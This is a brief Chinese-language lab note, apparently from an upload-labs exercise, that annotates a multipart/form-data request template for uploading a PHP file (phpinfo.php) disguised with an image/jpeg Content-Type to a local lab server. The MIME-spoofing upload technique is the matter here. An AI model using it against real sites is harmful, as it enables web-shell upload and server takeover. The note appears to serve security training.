 构造payload
http://172.250.250.14/Pass-01/index.php
文件上传
# 请求头 - 这个是必须的，需要指定Content-Type为multipart/form-data，指定唯一边界值
Content-Type: multipart/form-data; boundary=${Boundary} 分界线
--${Boundary}
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: image/jpeg
根据网页源代码确定 自定义
bytes of php file #文件内容
--${Boundary}
Content-Disposition: form-data; name="key"
Content-Type: text/plain;charset=UTF-8 可省略
Boundary创建多个部分
text encoded in UTF-8 value
--${Boundary}--